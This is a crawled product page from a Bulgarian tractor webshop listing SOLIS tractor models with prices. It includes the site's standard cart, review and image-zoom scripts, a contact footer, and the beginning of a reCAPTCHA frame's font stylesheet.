        		            <h4><a href="https://traktorite.com/traktor-solis-n90-rops-tier-iii ">Трактор SOLIS N90 ROPS TIER III </a></h4>
				
                                    
        			<p class="price">
       			              			33 438,49 € / 65 400,00  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/traktor-solis-n75-cab-tier-iii "><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-III-305x285.jpg " alt="Трактор SOLIS N75 CAB TIER III " title="Трактор SOLIS N75 CAB TIER III " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18387 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18387 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18387 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18387">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/traktor-solis-n75-cab-tier-iii ">Трактор SOLIS N75 CAB TIER III </a></h4>
				
                                    
        			<p class="price">
       			              			35 524,56 € / 69 480,00  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/traktor-solis-n75-rops-tier-v "><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-ROPS-TIER-V-305x285.jpg " alt="Трактор SOLIS N75 ROPS TIER V " title="Трактор SOLIS N75 ROPS TIER V " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18388 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18388 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18388 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18388">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/traktor-solis-n75-rops-tier-v ">Трактор SOLIS N75 ROPS TIER V </a></h4>
				
                                    
        			<p class="price">
       			              			38 960,44 € / 76 200,00  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/traktor-solis-n90-cab-tier-iii "><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N90-CAB-TIER-III-305x285.jpg " alt="Трактор SOLIS N90 CAB TIER III " title="Трактор SOLIS N90 CAB TIER III " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18389 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18389 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18389 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18389">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/traktor-solis-n90-cab-tier-iii ">Трактор SOLIS N90 CAB TIER III </a></h4>
				
                                    
        			<p class="price">
       			              			39 205,86 € / 76 680,00  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/traktor-solis-s90-cab-tier-iii "><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/S90-CAB-TIER-III-305x285.jpg " alt="Трактор SOLIS S90 CAB TIER III " title="Трактор SOLIS S90 CAB TIER III " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18390 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18390 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18390 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18390">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/traktor-solis-s90-cab-tier-iii ">Трактор SOLIS S90 CAB TIER III </a></h4>
				
                                    
        			<p class="price">
       			              			40 187,54 € / 78 600,00  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/traktor-solis-n90-rops-tier-v "><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-ROPS-TIER-III-305x285.jpg " alt="Трактор SOLIS N90 ROPS TIER V " title="Трактор SOLIS N90 ROPS TIER V " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18391 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18391 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18391 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18391">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/traktor-solis-n90-rops-tier-v ">Трактор SOLIS N90 ROPS TIER V </a></h4>
				
                                    
        			<p class="price">
       			              			40 187,54 € / 78 600,00  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/traktor-solis-s90-rops-tier-v "><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/S90-ROPS-TIER-V-305x285.jpg " alt="Трактор SOLIS S90 ROPS TIER V " title="Трактор SOLIS S90 ROPS TIER V " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18392 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18392 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18392 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18392">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/traktor-solis-s90-rops-tier-v ">Трактор SOLIS S90 ROPS TIER V </a></h4>
				
                                    
        			<p class="price">
       			              			42 334,97 € / 82 800,00  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								</div>
		</div>
		</div>
		</div>
        		
                <p>Етикети: 
                 <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Трактор SOLIS N75 CAB TIER V">Трактор SOLIS N75 CAB TIER V</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=N75 CAB TIER V">N75 CAB TIER V</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Трактори">Трактори</a>                  <a href=""></a>          </p>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$.notify({
					message: json['success'],
					target: '_blank'
				},{
					// settings
					element: 'body',
					position: null,
					type: "info",
					allow_dismiss: true,
					newest_on_top: false,
					placement: {
						from: "top",
						align: "center"
					},
					offset: 0,
					spacing: 10,
					z_index: 2031,
					delay: 5000,
					timer: 1000,
					url_target: '_blank',
					mouse_over: null,
					animate: {
						enter: 'animated fadeInDown',
						exit: 'animated fadeOutUp'
					},
					onShow: null,
					onShown: null,
					onClose: null,
					onClosed: null,
					icon_type: 'class',
					template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-success" role="alert">' +
						'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">&nbsp;&times;</button>' +
						'<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
						'<div class="progress" data-notify="progressbar">' +
							'<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
						'</div>' +
						'<a href="{3}" target="{4}" data-notify="url"></a>' +
					'</div>' 
				});

				$('#cart > button').html('<div class="cart-icon"></div><span id="cart-total"> ' + json['total'] + '</span>');

				//$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'bg',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'bg',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'bg',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=18393');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=18393',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//$(document).ready(function() {
//	$('.thumbnails').magnificPopup({
//		type:'image',
//		delegate: 'a',
//		gallery: {
//			enabled: true
//		}
//	});
//});


$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});


//--></script> 

                        
<footer>
  <div class="footer-top">
  <div id="footer" class="container">
     <div class="row">

      <div class="content_footer_left">  <div class="CMS2_main">
<div id="block_contact_infos" class="column">
<h5 class="title_block">За връзка с нас</h5>
<ul class="list-unstyled">
<li class="address">
<div class="address_content">гр. Плевен, ул. Българска авиация 13</div></li>
<li class="phoneno"><div class="phoneno_content">Тел. 0898 53 63 00, 0889 53 63 00</div></li>
<li class="email">
<div class="email_content"> <a href="mailto:office@dikarconsult.com">office@dikarconsult.com</a></div>
</li>
</ul>
</div>
</div>

</div>

            <div class="col-sm-3 column">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://traktorite.com/za-nas">За нас</a></li>
                    <li><a href="https://traktorite.com/dostavka">Доставка</a></li>
                    <li><a href="https://traktorite.com/politika-za-lichnite-danni">Политика за личните данни</a></li>
                    <li><a href="https://traktorite.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://traktorite.com/obshti-usloviya">Общи условия</a></li>
                     
        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://traktorite.com/proizvoditeli">Производител</a></li>
          <li><a href="https://traktorite.com/promocii">Промоции</a></li>
		  <li><a href="https://traktorite.com/karta-na-sait">Съдържание</a></li>
		  <li><a href="https://traktorite.com/kontakti">Контакти</a></li>
		  <li><a href="gdpr-request">Запитване по GDPR</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a target="_blank" href="https://traktorite.com/image/otkaz.pdf">Отказ от поръчка</a></li>
        </ul>
      </div>
      
      <div class="content_footer_right"><div class="box megnorblog">
			
 <div class="box-heading">Последни статии</div>
  <div class="box-content">
    <div class="box-product  owl-carousel blogcarousel " id="blog-carousel">
     
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/SOLIS1-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/index.php?route=information/blogger&amp;blogger_id=7">SOLIS - "Слънчевите" трактори</a> </h4>
     	        <div class="date-time"> 07.02.2024</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/el_trion_Merlin_SA160_2-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/lesna-rezitba-v-gusta-rastitelnost">ZANON MARLIN SA 160 - за лесна резитба в гъста растителност</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/Traktorite_new-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/nov-sait-veche-on-line">Новият Traktorite.com е вече онлайн</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      	 
   
  </div>
    </div>
 
</div>
<span class="blog_default_width" style="display:none; visibility:hidden"></span>

<!--<script type="text/javascript">

$(document).ready(function(){
$('.blogcarousel').owlCarousel({
		items: 2,
		autoPlay: 10000,
		singleItem: false,
		navigation: false,
		navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
		pagination: true,
		itemsDesktop : [1000,2],
		itemsDesktopSmall :	[979,2]
	});
});	
</script>-->
</div>
         </div>
   
  </div>
</div>
  <div class="footer-bottom">
  <div class="container">
  <div class="row">

  <div class="copy-right">
  <div id="bottom-footer">
  <ul class="list-unstyled">
  <li><span style="font-size:11px; color:#fff;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span></li>
    
  </ul>
  </div>
  
  <div id="powered">Онлайн магазин Traktorite.com &copy; 2026 | Разработено от <a href="http://lemonadv.com" target="_blank">Lemon Graphics</a></div>
  </div>
   <div class="footer_paymentblock"></div>
  </div>
  </div>
  </div>
</footer>

<script type="text/javascript">
			$(document).ready(function(){
				$.cookieBar({
					message: 'За да работи този сайт както трябва, понякога запазваме на вашето устройство малки файлове с данни, наричани бисквитки. В тях не съхраняваме лични данни!',
					acceptText: 'ПРИЕМАМ',
					policyButton: true,
					policyText: 'Подробноси',
					policyURL: 'politika-na-biskvitkite',
					effect: 'slide',
					fixed: true,
					bottom: true,
					zindex: '99999'
				});
			});
		</script>
</body></html>
 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/index.php?route=product/product/review&product_id=18393
body_size: 75
content:
<p>За продукта няма отзиви.</p>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG&co=aHR0cHM6Ly90cmFrdG9yaXRlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=lvct0hqp9b43
body_size: 49428
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
